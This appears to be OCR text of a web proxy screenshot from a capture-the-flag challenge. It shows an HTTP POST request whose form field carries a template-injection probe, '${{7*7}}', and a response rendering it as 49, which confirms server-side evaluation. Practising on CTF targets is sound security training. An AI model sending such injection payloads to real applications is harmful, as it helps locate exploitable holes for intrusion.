 Request
Pretty Raw Hex \n
2 Host: united-cruiselines-eb1876f303.challenges.unitedctf.ca
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: https://united-cruiselines-eb1876f303.challenges.unitedctf.ca
10 Referer: https://united-cruiselines-eb1876f303.challenges.unitedctf.ca/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 name=${{7*7}}&id=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
Here's your
ticket!
ID: test
Name: 49
Flag:
Another ticket!